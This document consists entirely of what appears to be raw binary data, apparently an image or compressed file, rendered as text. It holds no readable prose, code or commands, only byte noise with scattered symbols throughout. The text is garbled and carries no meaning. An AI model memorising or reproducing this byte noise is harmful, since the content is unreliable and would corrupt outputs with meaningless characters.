	وsQ�d�N�3�)â�'	��u��0�Q�庖�A�:��������c@1�,���)�S� �B䣻Ɔ �K�����؃+5�):��jO�j��<��;�⪂M %�#3�2�`�2���b$��R²Dw������3���3��V�E���;E%���Px�G�h�Ц���������.�`$�K�c�iJKnN����������*���kK��>1�$N@&P���7+�ƞRl��"�gfh&�(ΎD.ŠBC�/�,iH�$-I���f�i��L�[.&�-:~g�q1�R#��7�q�xF/�"�	�TA���|r
�m�.?�?����;�2�-s�>�,�3F���?S	m�fB'U'%���:;�/ݪ�Z.��+8;4/�Ci��Zg�F,a"��q��3�$2�jM@WS�0(U^�<�r!�G��3m�VD W$9&1��h�^��r�l��B2�'�3,����Iݍ_zV�$�9�f�I�hI:�K�E���1,/I2[��Wm�Z�X_D��0Z�ʡ�B�A��+g����ld2$f���F1�����>�������*;����=�kO���2�L=���%�����o�.�x�����״��6�¨���Hw�f9�re�����v|uA2��NpnQ&���`��L��$!�P%/A�):*�$�Em�� �����/2D�F26�R˂i��@irN*
�nS��}���py����2���+
ŵ/:ea/�%1�fN�X�v�}GXO2   !�	 � ,    ��  � �H����f����=e����0ϡ<Y�h��q��6k�d�o�>~(S�̇�_�|������>5��Y�wO���c���O�ђG������S6���c�ͽ�9����hP~c���v��jn�ú/�U�X�:�g��ӹN�9MP/A&?�T
L�_��g��+s�c�mJ���0 ����wFs甚��Gϟ�.)��{Iӥ˖-���'�=.�s�	c�wo.�}���=1�[��ǻ��\��q�ܵ�����.z�|3�����/r��.鼬ɞ��㾻��M � ��ɗߛ�~�W�p��Vpt�!�|m�Ӄj�M�u�I����[�DF=���V?9Q��Y�$�=*�tXd%�>��VZW�!S���^��d_��E=)5��`Jv�ϓ(�7��ؽ��97݂���q˕F�m����U��z����vp�Jg F�3mW؜qr�w�~�J��4��.��&?]��ţ���|�( p�.��r4��L��əfe�s�e���m��* e��:RF��� �m�փ;ihVW=a�TQbi�b=v��T�����Uj�P���OZBQ�Ni��U�o�eUL��Got��G	��h��6�{��f����n��$F��֞u-���L���0�Ig?�mAgy�u��f��v٨�M,��v���Gi��v��j��'��"�XGE�e0D�	��@�|EC�\� 9'M���GCHc��x8?���|8�Q�RktH_w��'U��4.UT��99��\�6��V�0�`��N��SO`][�M`�E#���(�MT��!_��+y�>�ZK��l�	:X��f�Y����*J���Rƪ�#jhM�J���cOb�9������f#晝��<��ڵ��U6o�vs��]�6�w��@��!��o���pd���3=QG��묦�����9i�1����/�%��22�VD$�e��Y=z����F�3��*� �dED��=���v% �C�0B#��<�aRQ�`V�Wm8������23Ieꤘϔ�c(�N �^6(@���)����6-�y��t��%�XQK��n��|�_�ɍth��,H:a��k>��6��PT�Ll��:�GQ����dR|�q6\썂�3-�>ҏ�d����K>�a�@ .��R�iW")�o�p����&�5�C�Z\U���l�-���Ȳ��D�,[��l����A{��Lr��&�ZJ\��S��33L�LW*��q0ND�k&�-)HA�AC�
D�~t�4����0�TG=ijMƲ�igP�Q��N��ٕL0p?��σY/��`o.i�����pԩ���-�9��0��ʠ
u�z�HX�*щ�$Y�IW�8ݒ=�IR�R8��Yxa�xiLQ��p�VP+T�EK�x��UH7��B�ԇ=�#�`I�iL���HF-�����Nk\�H��&:�R'm�GO���5��ĸ0�qT�L^5s���x)�gɮI2����)1"Ȣ䩆��;�ȉKV�V��V6c�Fr6�-Mg�YDvv��%�!��l��5���|q�C(��,�`Mk��bx�ʢ�TC��%P�̦��D�� U���q��2��X�����hG���X�֗<�;�D�l���?�Q�(S��؊��x��g+�� 4% �=�@�~�$�+��R�C�"f��[l�D�D&nTp�Nu�i2@=8�OR�3�xO ��^����g�-��V,[�q�}�	�ƃ_��O��$���n���U\N�^>+�'�1����'cIidAe�-n�]�p.#�_��9�`�-$ �� �gH:b��V�ie�+݉.�	��J�i`�����D�T�	�7A�anu�X/G0w�1�X��i��7��yNmj#���kd�������C=�GTr�(�������(� GR���&o�|�s�]d��mI�R��ϑN��u�?�i���\WDWI����t�'�*\�5�\*5�l Q[�ݖ�!�P�c����}&�1Ke��0
,��hX�L�j��.\�Q�R�I��X�ar����R�̾'���
}OZ�g�Ш��c'�7���1E��_Y�9v(ܲ��L��Mo�L*���.#BN�KiEp<Ñ���^Z%�9q��\:#�d��M��K��D�,���ܡP��cA�צ֌���x�D�׼�:
[ؚ�a��G�(#�]��_��5�2��c������Տ�S�tw�dp5:�n�VA�HCd�4�N-#HSȉ�&ډ�#3���AL�!�umG6۾��D���Q�g@���K�������;y.�5$��,�Abj�N���<�wN�  ?��I)Ѕ{Ѽx�=$�k���;Y�zFt���Q*�E1~2�x�Qy��Q�V�x�qP�SP��V�a� >pb#Ɓq8�4)F5��z���3(�f����+a�G�7>��#,�Ai�6S.1�#TaΒT��-!��d�VK�rn��mR�Z�	�B��r/�j���C+���o�7:To:Dz��*r��C'ó:�s��%=&��ow��`,s�E����i���CF��%��a�V�VXh��Rw��z1�o���r��q0O#Eg
b/\p9 �X/�As�bs"RA�UKD\�2\��KѧSDhv9�?��"_�B!j-8�K�Vu2Q�)m�c�Cf������AR�X:��j�D����Ur/g����$]�i�aQ��G6����&��Oea/rq�rUj.�1#%��k0'�^��$V�H�&�㇂���$�tw�C�C�b���7$T��tO�T:- B"���n;!K�r|j�u��.u8��JĄ\$�B�C+	�rrO+3O�H��1X2^f�h|�h�1l�h�B�l�2g��ys SG���:��^h9��p�x#���9(uR�q��15`�z��4�a5K���4<C��3�z�ט��z��Z��z�5�K�]�UncG�2Q7�wvY��=��<6m�W]b�-$B�(1M���5�8V�5j*s��7y6�W�F��'�(#@�B�:�n(�qV'tyt��F����h�G��2�a��������/�5#�[*6��b"��/�jd�+!QgKi:Eǒk�e��c�G,Q&#/7тm8i@��cF�L�|�m<�tJ�]X�,NA)����4v��a�d�>5�k��C��;0�&1�6�*ã���r(!c(�x0����Eer&�q/��Gi7ig�V5�9�qq�FҞNDYY�r�s1rbc1��Q�'��$T��qF�"�2�%ŦHe)$r8k�}�׃�9\u�8���m�d#dK`���Ą�#f�n�vTDh"y�Y>ꍧ��8m�i��S�%cOc�G�N5Qi�Q�Bl��/�a   �Q&�FQ��<�0�E�UX!�gz���Ur�&�&ˑHBN�H�h�X��wY�2��)91'���;�*��t'��ꡦ)�BI�X8��j:1n�\2�R��|���f|S!"�Rr�R%Ac*1'	=�����( ��)BNbXǕF�����CЊ�x��$���1��xs);&�W'��2ӞŤ�+����izi�*��ϙ'5|�s{Ec+<S4HC4�U5��7[�S>p�Ţ6dR-�B0�u��?-v�f����;q6��A�?�Ao&_�#:בV�Q�Q����W:��^���^YP;� <ufR3D5Z`�Y��U��hS9����#���`B,�fb V*��h��p$)b���ͩC��k��8�B8��Tׂ!٥?��}��I��"i3bcT�H�bAl���Y������"+�iC�St��e�c+�9+�+.o��&CO:��W����4x�`P��N��%ñ��Hȡig��_)�OI�4���%�h��Ҟ���etsH`�p��As��X�~�	�5A�aYr~䫸A&��I5�P��]:� �c��J��aL�l����_�ɗ�Q�ud��y�6�#X�#1�w��$u��#��״�7�3�_�P��&�+0�! � �f)� ���d�]` C@�
^e���-�;����)|���p�AEeD�WO�ՈS��T ��!A�Q�G�<�Q���|����ѣ*���>�6��7R�u��Tfu��JЧA��cS8�׋@Q��C-E��9a��g�����Nz��Yl���2G)���ơ)a���s��hB��p2Ɓ��3_my�)�V%���(�� � � �"�v���ϲ�^��ߡ(o5G йL�)�����r�/�Si}�0=�1p*�Oұ�qj�����ϧ�5\Md���}<1~��*bA�n��EQ�2�} k|�i�g�#�7��pl;�H�8 �O�P@��,*̉�U�F2��C` �[�DV�$Id�w@c��@���a �@\���i.�� _�V�uHDn%�#� >!�vV�;��v����2��9!�m�s�w5�"��λd�Zn��R�e�U�m[̨�7�,�2�!��u�W#Z|n⋛��Ҋ�2r���k�>��>$�Rp�:@�~��L�0��D޵�%w�V����$�Ȇ ��x}ׂ,�w����br ��m�[�{�v�_��}_�w��UJTP�n�1�B�G�M����!� ��#�&0=�Q��q��a��Ը�>r�B�|�$������:--�]meA��M�-"�#p{nq���^� 5��S#+�Ǿ��$Cw�j&���=q�ᐄ��۱�&�n��m�[�����bBo0�M����6B����i-�%�Eڴw��mRx6{J���L��#�L�}�/|�%��*����`��)XR�~���(Y�d��S�8C1#6u�<�#vCuZ��3Ό�{�0}"4�uuC�_�#���fY&q��	U�v0>����|<�\H�n �\�m��m�b�[.�\`���gnsb�[�<[�/��ܑ)�r���)�3%�d���q�5��bτ�#�$�w?�E�&0�;r�0 ���u�#����YQ�Wqڗ.��w����W�}�+�J6~5	��"N�� ���'P��+s8ƪh��2I�l�Y��[n�b��]Vn�x�=�r���-���\8�|7�[���V\��,�x�h�Q&�i�x,��� ��bP�L2��JBh^��aQ��ߤ�a%G1c(�.����@�r�eˠr��k�\'SB��$�+��uY��e'v����du$3���2z��e�e�~N�]�_��a� b.�x]fx}�����_���c��4WIa��1ȧa���wmnUbD��񈇛w���jr �yh�r�5�hV��&~>?r�y�;���m�<���!�.��}�� �m}n2�[y�Ҕ��W���W�
c����o�A��,��Wp�1����F�{x���X_�{\�	#f? ]�����=�-[ڛ)���~�l��b��.��l�3��-I�� hP�Bt�	3gK1,��)��M.9K��3��,a��v�!]Zj�+ӥL�X�ի�]�y��<��_�d���i/?~� ��Gy_�}����WYs斘'�nYF_�����i3� �ףG��]2�mړE�c[��ْ+����}d�_�<���')R����z�/F$�������S�py�{��O�8E|��1ny=����i_�������K���+��f�++��2��0�2L+�H��&E�0C.@�'&.nj	�ð�-���.�S�'��:p�_4,�1�꫚*;i�~.�g��.+�8����A�(c)��¤,�X� 
:#6���6������(2��̭�!��G�� JϠ}�`� }� C����86&��N�� �(�� %o95�t�����9��ȸB�c����%<Xb?�(�3���i'W�0GsqD4v"A��R+Ϻ�*�2��&�2�5�.��*��`B��bOT��#�' )�¹�"�C��T���.S�7�6"����'�/Qc(�&;cL4G�74�M2�.���� N8��/��=@�c�O��n:��0#�6b�=��,�ъ#��?K��-2.;���?��K T�p�N���'�xTphY]�+�h��0�b��A���+�F<��*�kՊ����iX�]Ķ0��-z�]{��_�<I�~z�]%�I5����%��է�|���}�e���6s��~Ì���ć��1�o;2(Z�=�:����⻧��"��JӫT�G�cT<�����9ʈfk�9ԏx罰���\lotI�������>k�Ӳ�G�FTG�<�5+��'|��>�V�̶�G�*��[�l�JC��@��%=�|�~������O�f@��_�Q�mԄ8�1�h2o�U&�	l`��LnDg���L�s~:�x�D�c�˝�,���Nj���ӧ?I� �ڇ0��Pg/*�G=���x�T@�Hɢ� ��/���6��oVrL�� ��%~	bI�|��q-=)UTr�	5hh
�l%�-B���]b2-{��3��G|43H�Ш'U�I>��%-��Kbz�pw��)lqq�`� ��	�8��E02��,'s�X���#�i�#A]?"�9�L*=�9�X����?��H������g��5�wyl�F�d�B�vfl���� �H6V�k5*"Zʲ��QG���S��:��}{�U?����-��[M����sU��F�ǘm5���d0��M�S�n9�6qe2q0C��e�c���=�)�M*s���)-�N�n;a�xFF��$d9����F��S��f��CN��P�lgO�R�Y�zl�Ur��`��<9�B���]��ǥysA]�À��+nQm�˪��ؔ;��g���"��X7�����Ԭ�6Ġ�h��Mޕ����bhI
F4��4S�XA��Ԥ!a�:����c���F�9���Y���「8�ɘDh63�)�f��-}Z�DQ-�3�θ ���F&�UX�'ϵ���Y̋^ϧ�.�-[��e�F�8jͭEc�"�b �� o��?�0��隔��@�+� V���$ac�3���bM*:T����`�/Z&�F2&��Gv��0��c�r�1��D"2[a�N�D����Nz�C�[�	f��R��3�$ ���{l;M5N���׹X1����]�٪y5�0�]�����͑]X�A���M+%qPҔ֙�s@�0@�b�m���h3��ʻ�ƮyA����{��a:�')�у�-�헺ε�F��L�`1���vms,f&���٩�jK���i�=TH��d�~P;Z�q;*?���N�m���D�0q/3ⰟD�hS��Qg�����~q�:jɕ;�}���݂�#�bF�ӛ.K�Ǯh@n~��ޢ^�����Kf�:T��7�?q���_�*��IVJ0��{�#�G�I	c��A�m��`���C	�C)`�p���oEڐ!J&%��Z��:U����s��"��@�u~j���T3򍡘�Ґ�f.��4�.�g�!��\r#o\0 |	D_�;�Z�]|bVz`�p~��+o8w��tf/M��t�+^�oV�L��4p`��� Pě��Է��dx߼m`���I�nZDI�u�wiMW���y�	MX�Xs�3�mgfL�!���5P��[=;��N4���S%iJ^:�����qAhZ����l�(i�RZ��f��3��rK�P�B���m7{� �w]�t׮���.H53�>�z�G2�2kh�h��̑<�q4	�$E�/G��ǡ�4�,E(��C���0�x)��,2Ԃ��D��C	=D1s���;��ܣ� ����!r� k�c#6��!����Z=;-�>��6���"�<�����Y	��R����z
��{@ �[;�躣��Q��s7�:
�@;1�������"��@����=8�(J�$41)�1��(G�|������$�1R�Ó�I���0�R�)���=�%��%j�S�("fb"#ڵO1���gz�(:�b;&�;��r	Va�|k�����&�P�"+�Cr�Π/%kzʌ�1r	��:�	{��4��K�9�.8w��G�J;z8�@�鐫�	~(�yl(	�(�� �+���|;��q��2�L��7��C���!��X)�@�����*1� ��L̼�K���x�*� �����₢!�c"� +�[�	�$l�:B��0��C����ɟQ�j#���>���6�~h/zЮ��Bt\/��!p��\?�+G����:3waq�	�83Ȱ{̸�r �Z,�줋j��t�8IDOR�ĊH�@���!Fq����i�O)����\�Z1�ج�H-�8��ÏR�f*����;ť��c��_�'��c����Ռ����	�|M(����p;$�*#����xF ���z����~  h
��/�By�3w�7IGq\�q|;���%{".h����,��"@���6����D�K����|�;��,�L9T1\��x�(��(��Q��ɩG��ň8�B���"�dJ" �)�DM��JԽ�)fc	+�Ŵ2>(N���ی�d,�!|�ȋ̀��C�?
r�3����J÷�Nq���G���r�J�CC1�8z������I,��Oθ��`B~(D��|X)���5q�E�K���� �*������0�ژ��X�,��I�0\⡔��L;E��&�#�9���=��ܡ����еm.��+�ٔ�|3�\�]J������䦨+N�j3�@÷�2��J&�J3��5�N&�3 m����Sy��|���Ʃ�޸$�d�T��(l�����������㈱��Sײ$:!�<p5XK���P������hj&��z�&�A�����<�r��$i��&��2��������A"F�Yi2�7-R�k�7@
;�.�HG��U6��$�N�3�l���;���C�C�<J��.�Ǽ�Ҁ�@��3�sI[�0u͐�5P{-U[��b)R�H�0)�F��;���Y<�O���{���T�۝#�Zi�9Ϝ���M>��HMeU�[�^��,2��:��gS�� Y��/|�%m�&�3|�A����q�J�����,�ؒ���1V4u�3ݤ3YOD�KuiVI��2��Ȝ���<��4���W�0�����C�����QL=Zs�A�'�e]cT�)�9���!R�-�������L�|�X�RJ��.p;nQ�*��
�]��=ܸY��;q�3�[;v�F��Uǥ;8��@J���԰��CD4�8ϻZ8�S�J��K3ƒ,{뇁��M�-�\�|A������Nd�[���D�:�K�E������3�����!*�1�]�3�I$U)7�=$qc�H0���2��
����. �pq�xY�MCus3X�\�G��R�&}���36�����dE�S�ț,�5,/���Ⱥ���� �C2S}��)<@�j���1�*��A�D��Y�M~��IM��%r"$���-�;�d��8-��0���-#Z������"܍-���m�}[�����
q�P���1+�U�8c/���n�Σ@Ct$ct�9kRpނ.p�(±�$�.,せȠ02�fͤ��`�|K�Q���ѻ�V�?����]���ye�����x�)������	�dҴ٢ӊ������P��S�=ҹ"¿�4#���6��"�)��ɖ�b�#���'�X������`�{���f�CG!�:�R;[}����t�U^g!��L /�~),3b�(:�0���`��֫)J��d�W�c��9ѡ�|��Q�h��)�z��Y�����"��Uʗ�����h�i�ς%��ٛ�d���͍�^�F���
e�Mq��FB=�E
 7��.�.@�X9������=�m�ƨl;�2,GVr�_XE��|���_~y��l(D�����"kw��/].�&k�90�p0�,䬇�)4�Q���8I{ͬ�@A)Iه��h;�Ȍ��ř��������.p��o�L��ȹ���^V5m��$J������BoU�4*��X
;� �`:�����8�mn�����3�����J�^3�-�ڐ�ɸ�y)���jje�MO7q<@�j	
%���B�:{��[��N3P�-�&�Ͳ�Q-Gs��A��gZ��=���h>�D�q�~��C���S����)[�Y	�C(0�X�3qR	;�ͯB�z �f	��m��
�,�7�.�u��
C7����NpN\��f&���1��~�\e�~(
�VhU����B\�����٠�M�2���X���rP)�E��P|dȤ=q����#B%�8w���voO)�����z���/����%�bZ���B�BYr�w6�wP�3H
��9.�H���_�c; c�|�EH�4t���c;��U\�J��JX�f:� 44����T��0�+�.��&B�RM�g	�ˮF����Ţ�F��S������L��M+�~�̕k��B��q��<��1-@�?��6�v�l��1�`��*q� ��Rz�]T���;�y�J?\�7�P��w��r�4�{��U1<?�ݮ����|�6f;��_&=G7CRys����I�z�P�uzDE����(�4O��#���6b���;�V�}�AUd"����ׂ�ӳ�O�,s�A���8p����0��~pg9~��Si�9Z{pY0�wrT/�w	��l'̌m�s����w}Oæx���9 x� �OÏ|����:�}z�n1@���-�.�w�ߖ!��L�hQ!E�
�Ho�?~"E�f�=~YD�c9��|#e��'r�|6m��ד�M28��)�'L�<i*}���|�t�÷��}��j%3�?5<���*�k�����cS��~���#��ܬbˎi��?}v����m�V�����W��m��\y�d}e�M�8pK�`�4�_ժa��f�/����3[���s/왯�7fb��G��u钠^�}V�����j\�t��)ioyD�&//����:6�("��o���۾���G���U����f���Ԁ7���L���`S�<e�OP�4�O�#�KA�!Pf��\�Y�a� fAS[9���eRZa�U�ZY���=lPg�=c8F?+�^Be��Z�ԃY{=��g�YF�>W�Zdkd�c~�c��cE޴��U����6PEo�f�?��đ=t�&Dm�E=#��EZ�@'�u:e�s�s>�-��t�c�~��_zC�!E�}:�Md��yz�~�u\�	܁���HRt<����ӂ/���]G��k?d�����;���M�C���d՚2��Vb������>l�cba�]Z�P�F�ԑ�F`��K`����^����s�	�*e�%�_��O��ILe���e�>��h��{�+�r�6�mo�F'����Qh�K�i�Eר\��e��>��@�����J�|��6gl�a��m��q���n���\	�DI�+RJ�V�߅�R� �D��P�j۠L��P9�ĠM��ŷu>�&�\(.I��;q%�W�Θ���ի��mit���i�X���$b4Ve��]�e���ٗ6���a�����sV��9�qp�{mCP����OԸ9I󸅹���7,��	�V�$�)ny�����z�K��{��m��o����aO]$�ۂ����^ M���\�'�*��(7��MC�R����Cmt���g���E$D��g�r�5*I��a��Jϣ����K,R^�`{I�j��t%�=u�����E&,xiIu��� uz��\?��*V�����3�YJIhҏ�Ȩ��1]c��c
�$�!->��Ҽ�����T���DT5�=�g!��Ul�Ӝ\[��΀�a�3��'�ۢ��g��Bs�d�B�@qDn��.��5�(@+�D�I�,�sRI敖y��#t�W����4j�,ϸ�琦�@�e���,l&�+�4)C�l��J@�RKH��l�`�ȍ���=�O�+3K�I��:� �9c��. J�걟� @9v����=<�jSH���?�dWΡOB�&���#1P�z�@]�n�iކBAK
HC�*�M�"lyȀ:�K��Ԯ%��_�t�w�^a���59�D��CX�I0��^6	�(�3XK+ɦ5۰�-=2�M��X%���L��Nj#��/x*ȧl����!%Y��U�3�4�&��W��Euy�H1�T=DF����!sB�����/=�X�vc2,B$�M�F�ֈ�9[(X��'SQ�I�%��PKps�GKE$:@ˀ���P� �_h2`�j&��lp�䬛��_�"SVXė��,���ǯ*�K�)X)���Tӫ^�ҕ��D���1ea�NT��ՉNO��(�Q��=��GL��Y~FF��c����+�\��{CI���Q�n&��V���H��μ�l=`�>�.~��0!�H�f�U棷�\[�+�N�ҁ��Hٷm�T+&j.k�������1M���ô�-O�%�|�/%�P��=�K�Ŗνb�&��M�"Ϩï� �^p�ՙxaIt���a��)Kh��f��ؤ��P��i���1������.K+���q�ΦUC���6�����"%{��>R����*�	%�ۺ������m?y�m�͒��J�<e�Y%�%c=�2�VZ��X��c#�E�&,�[貘�x�6i�1q��+���g|�Y�k 'h�$1&zs/���=�p�9z�-#YGl/�j�_�	��Ͽ�s�3��R�CwvX��B�o!!�ρŇP��ǐXTHl|=��D�����bK,�nK*G��ڪ�lT��(��	X�m�iC�V��r� Ƹ�,��n��;nw�P�=sQ�b��m#������d����z����m�l�W��S����1�H'e���?��ؤg>wt��@0P{y+1�8��C����U1騔.��D:�iY��ק����*N���(�\/d>�Y��� ����	
�(K��������Ip8ҹ��nM�mP*���WC-͊��d/��ڿn�!G·��L���4L$~�+�,z���h���x�������9X-��	޷��7탢�=X���Ol��C��܁eL��ܩ�3\�}c�W�ďF8��T���D�QCX����lD�\��\M�� E�X�Q�UX&��DYR�Li�(	А�K\d�Y�(W�tΧ]��@�I\�/�Ȍ��l�V�� ֘xY�h^l��؛���}M�f��f���f��}�?DӿY�J<89><�:�J���T�|x�L�Ue�>M����Z՛Z��-�i�ǭ^�HEQD�`n؇h-D��C��l��ϔaP�j�j�b=�A?�C?�A�">p�-����([�UnUYn����Q�L1�[��>���E�@
��F=��Y|����/Y��Vӟ��e��Y���	7�\��,bVʁ��ԑ?�$*�2QZAb:�Bՙ�è��X"r
��JCć^��`D]ч=�A/��.�1��Qqk�d-�A=��LckHG�$kԢ%�O�?  5%/&����ٖ�V�HcOHr���k]OZ�l]t��<]|]X�Y|`��\|` �ߝy"���5գ>�6��d0�e�f��E�_�C)^{���C�y� t�B��zI"CBdV�	-I����=Tͅ
���e��}��~\��`�f�Adj��j�&�&d�j�f��l��f�� ��m�f�o�Al�&5-�p�	ױ�̀$Qh����cm̄�[�����V��0}Ŗ-V�L��H?�K�H�^�Y�Z�[RN��!fX���_D��_@���b��I�$��m��d.cf�#bg�!�m�M�����UC�^5GlA����F�҃i��K��0�/�$?�A�������(��h��A )�.,��S�J��p��%�V*�aR��j��b��zq�Y�.}�����s�P�|``"_�E��U	��c2g��%�%e���Abg�U`����>Y$�j%^mx��ρ�V�XbX��c��B(hXh���7q�=(�p�N��C%M>ԧLĩ�`nT�]a��րω�� @�*�ު��*�B ��FM^��żt�r�s:��Mg�!��9�*I�r��>F�|]P�.�[s5���i���b�X�����W>�FS���>�ij��i�zI��#%QcVI�1��f:͕!m}̉��C��C.uFg��k���] �,�x$M�\�"��m�@��]���&`���|h|�G�j �j�⪯�j��#����A,��@j��ARB#�,�'�N���d<]��N^�|^dE�����/��?����a�n�^|�y`����s����%]��<��r`Kl)?��Hj��u����e�QhY�=Lh�^��cZN�ļ�#��V$�9QM�e��iG��"<��CFxhm��
s���y(��q�������j ���R��
E�C�� ��B��q]�\ �T\ٕR�W��U	��E[x�/�������EZ��y��t�Wf�N^����!p���g�M��N"�Z�m�l�`ːV�<�lh�|�����#�Ng����#^���]h���t �����G��G���=�[l���}l�!gĕ�^y�>��� �l���r.|L.�Ƈ��C�t���JQ�Ζ(y��Q-�۱Hb�T���s\g����s��xF��dHẬ��tZ ��ÀU�d���i������'�-1ŎMj���]=]쁁�A��e݇��C*��C_����e��Yy1�H���=�A��JH���DMz8ǻ|�q��s��rNɜO�@ܧ �	�j���	��'&MҰ���i��N�$��uK��Mmm�,��j��ܓͤ��4��΅�����'PI���U�	�����;b��4�|�B��t��;�X��{�ڨlB���ŘUd�נAf�-d��od�H�G���$ e���J�[���=g�FG���o�AGn��}b��*�Ҭ4	۬�ށ��G��~ ?$g �-���@��"��x��H>��`�3��[L�2s����q8U��JUZ֟}q���{��m��[h����W�?X�Cp�]O勤xd�e!�����oK��O"�jD��cť��,�A/t�\�R�g�tM�!�s��B@�2�ĉ��D�,
�*!��f����C����,%�2���Tmm�VP�N�����	�����s]k�E"�Fm9��� ^s�� �-�c�s1��!�O��b5��C"mb�9 �X4���h``�kF��V��{q`c~��*oi�s ���ϡT+�vf�@R�$cc�f�}�F�w�.���/B�0���Ǧ�hˢ
=B�A��0��:��)!N�THc?�Z�O���t,s���yQ/�q�{����|�U��L���#�bS[j�3<�!ƀ�mi6�˖�.���p<D)
�D��eeɥZ���yw9].�:�?C�V�J�O;	�T#8n��X���Od8,4xE+l�ɜt�ˀ�?,�2�� ��=d�#ت�2!\�~��%�(g��i�����t@YI%[���9!���u��|E0�H�cΏE���NL��ː��='w�]���V�~◘�oӗ�8�ÿ~�w�/a
�Y�L? ���gj_�m���7��W_Z���Ջ�\�����[Dp���i�,h���|����AG���B̬.ڻOtv	���������� �*�-�b-�kx�Q⍴��H�!J���yfc�.������x�>K"�Yዸ7>Q��4�1tS5�ޗe�HY����������+[M�(D �d�F��s\��	f��g|�Z}a�л�l��Y�A��
�0�&�OEs�����
A�
yPD�'�g;BJ������lʨ>�"�?pAl"��/
�-��|O4�ɍ3"[t�E�%���e�F����W��N?;uw��r}Y�g^5~�+���g���3�����i����=`��4їp��<��71�N
L^c��ō��u�R�W��y7ҋ����߽�J��&G���ID�2�c Ľm��@�8{A@���!��P���!=��d)Ǟ=1����'�>~���d�o_���V֔y�fK��bޣ�oP}�Ɛ�g��Ѥj������=�R�L�G��>�H��S��lX������g=�C�$M:T_��m⮑�Q_�2Y��ً�o�	e�M��^?���2eJ6(�z�10���4�l�2E�p���s�o�f᷆�\}tY�}�vn�my{�4(Q5�o����z��m��޽���5g�y{a�R߇�s\�'_�^{�� =�bD��$��0N �	�ɴ����7詃"z��*B����`��0L��X�'���Ӫ�}舩&[:��b
Q���s�(���
)���.������)�v����m�ۆ��1Ȥ��-��$.���ˮ���}��+K¨d�-6�S��~�"�H����P{�2���!��3��<͟.X��H����-��;�������!�+8ݎk+2������0C��	��P�d�;O�9���	o�.����J;�=��>����-�}ʰ'W ��@z�V�9c�2��'4��⤔X�p���ۛD,Q&~����J2Q��r������{���)�Ҋ-C%5�8}��7:$�r��H#��˅��H�,��+�k������� ����*;��:O;MAz������ēA����ʨ�8C����Ȱ��7�p��8ְR�:|��q�1C���L�.�@Վ�S�!o�2�5�dWm�!��\������h��2X҇:�!�/��*�ȽX#z��2&ܫ��A�k�c	�oO\�%��%�{�Yi��^+�1���`J��@1z��j̓�zr���z�+����sDŪ,��L�,��b��2l(��T1����;��SO�>so��<5�f�Y�+6Ae�8$��y�A��QD�Qg���4��.���Ƥ.���I �C�b9����)+e����8� GDW���*������B��`DYe��S�=T,m��yBR-�i�0��^�s�\?2�Q`4�%_�YOxt4���`�BSa�&0}�F9j�]Q<�D�H�b��^×,eqa�IΘ����'+�P����ides�<C'�l�@gxˠ�����(4A�o���5��G�Ά�C-�x�����?tA;Ω�P�S-��cax�*��Ie�ZYG�%�'˹G��4�����	!"2;T#�O�Յ<H�+d�y$��mK15�I���-�%f������x.(H�"S|�4���x3NqV�C
,<SYW�^��1�Jq���`��]��Y�[�V�~D�����gङ7�V�)���x��8��Mw���'G;ڍY)��O(�2=���HgL�iNH�����	�C0I�P�!zD�ˀ�l���rk�c�kw��=B�{�=� 6�,Y�*[�І���$�M�5�0����Óo��%HA�yx(��)�Z���|�|��}_!^�}�j[��W�d�����X^<ҥ�&0���Le��.����f��\#-;P�T���2�0�F-[��|(f���r���,B�c[��y�%�i�$� �9��M�]��t<!j�@%��YF�b-����4�j��Gp��6\�g] &�J3B��#y@�B��S��ĂД�3��n������'R�,�>�5�}���}�J7�Ĥ�-Й�H#�R(�&��l�r����0����&��{��F>�N����ێ�@���6���l��eM�ΧNAJ%���[��v�I��SS�/;ݽC҅ �k.0z�:�P��A����z�þ��s�����%m�e𳇇p�eKP��S.���� ���팤��ւc�`~'%j�U��	+~,�Æ��I.�������N*	`���&��Ǡ�������O.�����a?�'�p�Z��8ɶ4�͜�7+1��6:[�:�b��ިm9����e� ��E�kRp���L��~���NB�I�p	 @P��??+0Ac+� �"<cz�=l-ЖXW��~��J�&hV���Æ��9{�$"�IPb-g��?�zf�Ca
��-���Z�t�z%���R���*)&�K+��C�30���5��ü谅�a��TL�aN�|gγ����Td���ؠ7�_����cYQhr�,��S��Xq�$���+m7��f�O���Si� ��G�&��`�*h"�w�٫��E��Y�A `q   p�*���g~��p�3y�*l��b��K}�gS]�*z�]�95J9��
a)��e�R���r5���;���~Gc/�E�q9C��O֣L���$K�ײ���r(����&O0#p	�r�7X��n$�l�'�
;��9|$������@j�CLf����e��kr*U�a"^%���@�d��
 �!�dj;�&!�@?�C�r�3b쀉� ��|o;�<RB���,��*�n�)��ޥ��ĥ�(JgcBd*zd8��؆f��,2��d���J�0�ʯ/�Nپ�h�"CV�9���M�����N�(����3��D�~cQ���.�Ύê#kr��L���0�R�B��j0i�XfV�l�
kz��C>N�H4*���f��b��T�pP!ʀ g��&�*"X�b*�bŋ�$hU��p,$<�$H�������,�R"C��G+J%:�e��h]:���MHIv���Ԣ�֍sF6,fx����J�BJ�&���~�-����$�N����zTp!�$�ZBw��L�`���D�l޲��Ղ��f�>
D��j����*>T�b�
� ��f2��c�V	A �����C$�B��C!��t0�ʼ$m�E�)��FР��cE�Z�%bnkG��
�H"���>�ɧ(�B+ؤ�,���PF�:�0����~$Q��HpL6b��I��K��.��#���Ã�*��F��(C3殍�l���z�[�Q֥%N�'�8ЧV�`�N"��s8+����v��pb���&�!����\�!L�"���2S":�`i��Z���U.>�K5�r_��C;�:���G	��0dU.d$�1=CM�xbi��c�I�H
t��F�S*�@i���~�PZS7PLy��v
yl$9��c�H6����"�(�n�������U�D��$N�$ܘ����\�d���*2(FJ��E�60Tn
%WŌ����7����v*tj��,A��=,�&}�;��pR#h%����@B@�Ā��r�a<��>rp!��=�&e(��k-y�Gn�ʣ��=J)=�<�t�(CJ�<����	t�p8
+;�bc�-���+��x��sP�.n;��h�߆�J�����ټΝ�gj�F�����4� ��Ik�%+ʍ�\�E��vD���(Q�B�<�+X�(O�j�&/���".p�� m�
GB����U�C>$��FY��?V�q\"�ѐ3!
De
�@� 2�C_h'�@ѧ<�<�R�VE��Q+'=�L�g_��¸�s���G��ʄ�֭��'�d�G1���rޘ�1X',4U��N0�iB�B-e�n��
